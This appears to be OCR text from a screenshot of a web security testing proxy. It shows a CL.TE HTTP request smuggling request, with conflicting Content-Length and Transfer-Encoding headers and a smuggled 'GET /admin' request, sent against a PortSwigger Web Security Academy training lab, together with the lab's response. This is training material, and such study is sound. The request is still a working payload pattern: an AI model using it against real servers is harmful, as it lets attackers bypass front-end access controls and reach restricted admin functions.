 Send Cancel < ▼ > ▼ Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 37 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11 \r \n
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=9D2MBpw9B8xUVk4tF3t5bz019e1pCHIT; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8376
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls,
CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to bypass front-end security
Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5
先知社区